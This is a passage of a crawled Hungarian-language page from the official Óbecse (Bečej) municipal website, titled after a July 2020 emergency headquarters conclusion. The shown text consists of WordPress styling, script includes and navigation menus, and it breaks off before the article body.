

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.becej.rs/zaradek-obecse-kozseg-rendkivuli-helyzetek-kozsegi-torzskaranak-uleserol-2020-7-20/
body_size: 16956
content:
<!doctype html>
<html lang="hu-HU" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Záradék Óbecse község Rendkívüli Helyzetek Községi Törzskarának üléséről, 2020.7.20. : Óbecse</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/favicon.ico" rel="shortcut icon">
        <!-- <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/touch.png" rel="apple-touch-icon-precomposed"> -->
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/table.css" rel="stylesheet">
   	 	<link href="https://www.becej.rs/wp-content/themes/becej/css/style.css" rel="stylesheet">
    	<link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    	<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400,700&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
    	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" ></script>
    	<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    	<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/main.js"></script>
   	  <script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/slick/slick.min.js"></script>
   	  <link rel="stylesheet" type="text/css" href="https://www.becej.rs/wp-content/themes/becej/slick/slick.css"/>


    	<!-- <link href="https://www.becej.rs/wp-content/themes/becej/css/jquery.bxslider.css" rel="stylesheet"> -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2Fzaradek-obecse-kozseg-rendkivuli-helyzetek-kozsegi-torzskaranak-uleserol-2020-7-20%2F&#038;lang=hu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2Fzaradek-obecse-kozseg-rendkivuli-helyzetek-kozsegi-torzskaranak-uleserol-2020-7-20%2F&#038;format=xml&#038;lang=hu" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.becej.rs/wp-content/themes/becej/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.becej.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.becej.rs/wp-json/wp/v2/posts/24013" />		<script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.becej.rs/wp-content/themes/becej',
        tests: {}
    });
    </script>
        	    <style>
	    	.nav > ul > li:last-child{
	    		width: 235px!important;
	    	}
	    </style>
    	</head>
	<body class="wp-singular post-template-default single single-post postid-24013 single-format-standard wp-theme-becej zaradek-obecse-kozseg-rendkivuli-helyzetek-kozsegi-torzskaranak-uleserol-2020-7-20">

		<!-- wrapper -->
		<div class="wrapper">
			<div class="container">
				<header class="top-header">
					<ul>
						<li ><!-- search -->
<form class="search" method="get" action="https://www.becej.rs" role="search">
	<input class="search-input" type="search" name="s" placeholder="Keresés" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Претрага'" />
	<button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
	<!-- <button class="search-submit" type="submit" role="button">Search</button> -->
</form>
<!-- /search -->
</li>
						<li>
							<a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><i class="fa fa-facebook"></i></a>
						</li>
						<li>
							<a href="https://twitter.com/OPSTINABECEJ"><i class="fa fa-twitter"></i></a>
						</li>
						<li>
							<a href="#"><i class="fa fa-youtube-play"></i></a>
						</li>
						<li>
							<a id="contrast" href="">Nagyobb kontraszt</a>
						</li>
						<li class="fontovi">
							<a href="">A</a>
							<a href="">A</a>
							<a href="">A</a>
						</li>
            <li class="font-size">
              [Web-Dorado_Zoom]            </li>
						<li>
							<ul>	<li class="lang-item lang-item-2 lang-item-sr no-translation lang-item-first"><a lang="sr-RS" hreflang="sr-RS" href="https://www.becej.rs/sr/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ћирилица</span></a></li>
	<li class="lang-item lang-item-24 lang-item-hu current-lang"><a lang="hu-HU" hreflang="hu-HU" href="https://www.becej.rs/zaradek-obecse-kozseg-rendkivuli-helyzetek-kozsegi-torzskaranak-uleserol-2020-7-20/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a></li>
	<li class="lang-item lang-item-4 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://www.becej.rs/en/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
						</li>
						<li>
							<a href="#">E-parlament</a>
						</li>
					</ul>
				</header>
			</div>
		</div>
			<div class="container pb32">
				<!-- header -->
				<header class="header clear" role="banner">


						<!-- logo -->
				<div class="row">
					<div class="col-md-6">
						<div class="logo">
							<a href="https://www.becej.rs/hu">
								<img src="/../wp-content/themes/becej/img/logo1.png">
								<div class="logo-title">
									<h1>Óbecse</h1>
									<p>Hivatalos honlapja</p>
								</div>
							</a>
						</div>
					</div>


					<div class="col-md-4 col-md-offset-2 logo-pad">
            <a href="http://skupstina.becej.rs">
  						<img src="/../wp-content/themes/becej/img/grb srbije.png">
  						<div class="logo-title1">
  							<p>Községi Képviselő-testület</p>
  							<h1>Óbecse</h1>
  							<i class="fa fa-external-link"></i>
  						</div>
            </a>
					</div>
				</div>
						<!-- /logo -->

						<!-- nav -->
						<nav class="nav" role="navigation">
							<ul><li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="http://www.becej.rs/">Főoldal</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://www.becej.rs/a-kozsegrol/">Óbecse község</a>
<ul class="sub-menu">
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://www.becej.rs/category/ujdonsagok/">Újdonságok</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.becej.rs/a-kozsegrol/a-kozsegrol/">A községről</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.becej.rs/a-kozsegrol/az-allami-hatosagok/">Szervek</a>
	<ul class="sub-menu">
		<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.becej.rs/a-kozsegrol/a-fovarosi-kozgyules/">Községi Képviselő-testület</a></li>
		<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.becej.rs/a-kozsegrol/polgarmester/">Községi elnök</a></li>
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.becej.rs/a-kozsegrol/varosi-tanacs/">Községi Tanács</a></li>
		<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.becej.rs/a-kozsegrol/fovarosi-kozigazgatasi/">Községi Közigazgatási Hivatal</a></li>
	</ul>
</li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://www.becej.rs/a-kozsegrol/allami-vallalatok/">Közvállalatok</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.becej.rs/a-kozsegrol/a-vallalatok-altal-alapitott-telepules/">A Község  által alapított gazdasági társulatok</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://www.becej.rs/a-kozsegrol/institutes/">Intézmények</a>
	<ul class="sub-menu">
		<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.becej.rs/a-kozsegrol/egeszsegugyi-ellatas-sport-es-kikapcsolodas/">Egészségügy, betegápolás, sport és rekreáció</a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.becej.rs/a-kozsegrol/kultura/">Kultúra</a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.becej.rs/a-kozsegrol/oktatas/">Oktatás</a></li>
	</ul>
</li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.becej.rs/a-kozsegrol/helyi-kozossegek/">Helyi közösségek</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.becej.rs/a-kozsegrol/telefonkonyv/">Telefonkönyv</a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://www.becej.rs/a-kozsegrol/varosterkep/">Várostérkép</a></li>
	<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.becej.rs/a-kozsegrol/allergen-pollenek-szintje/">Allergén pollenek szintje</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-936"><a href="https://www.becej.rs/kozsegi-kozigazgatas/">Ügyfélszolgálat</a>
<ul class="sub-menu">
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.becej.rs/kozsegi-kozigazgatas/call-center/">Call center</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szavazas/">Választói névjegyzék</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.becej.rs/kozsegi-kozigazgatas/az-anyakonyvvezeto/">Anyakönyvvezető</a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.becej.rs/kozsegi-kozigazgatas/nyilatkozat-rendelesi/">Kivonatok rendelése</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.becej.rs/kozsegi-kozigazgatas/allampolgarsagi-es-anyakonyvi/">Állampolgárság és polgári állapotok</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.becej.rs/kozsegi-kozigazgatas/csaladi-potlek/">Gyermekpótlék</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szuloi-tamogatas/">Szülői pótlék</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://www.becej.rs/kozsegi-kozigazgatas/karterites-anyak/">Térítmény a kismamáknak</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.becej.rs/kozsegi-kozigazgatas/harcos-rokkantvedelem/">Harcos–rokkantvédelem</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.becej.rs/kozsegi-kozigazgatas/urbanizacio/">Településrendezés</a></li>
	<li id="menu-item-16639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16639"><a href="https://www.becej.rs/lakokozosseg/">LAKÓKÖZÖSSÉG</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozossegi-ellenorzesi-tevekenyseget/">Közművesítési felügyelőségi ügyek</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.becej.rs/kozsegi-kozigazgatas/forgalom-ellenorzesi-tevekenysegek/">Közlekedésügyi felügyelőségi ügyek</a></li>
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.becej.rs/kozsegi-kozigazgatas/property-ugyek/">Vagyonjogi ügyek</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kornyezetvedelem/">Környezetvédelem</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.becej.rs/kozsegi-kozigazgatas/vagyonkezelo-menekultugyi/">Menekültügyi megbízott</a></li>
